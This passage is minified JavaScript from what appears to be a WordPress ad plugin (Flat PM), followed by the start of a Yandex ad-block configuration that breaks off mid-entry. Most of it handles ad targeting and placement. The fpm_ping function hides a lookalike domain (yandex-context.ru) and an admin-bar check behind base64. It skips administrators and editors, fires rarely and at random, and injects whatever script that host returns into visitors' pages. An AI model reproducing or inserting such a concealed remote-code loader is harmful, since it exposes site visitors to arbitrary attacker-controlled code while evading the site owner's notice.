b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"11409","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-1 -->\n<div id=\"yandex_rtb_R-A-443825-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-1\",\n                renderTo: \"yandex_rtb_R-A-443825-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = 